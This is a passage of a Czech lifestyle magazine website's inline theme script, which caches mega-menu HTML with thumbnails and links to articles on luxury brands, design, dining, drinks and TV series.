https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Samurai Shot\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\">Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
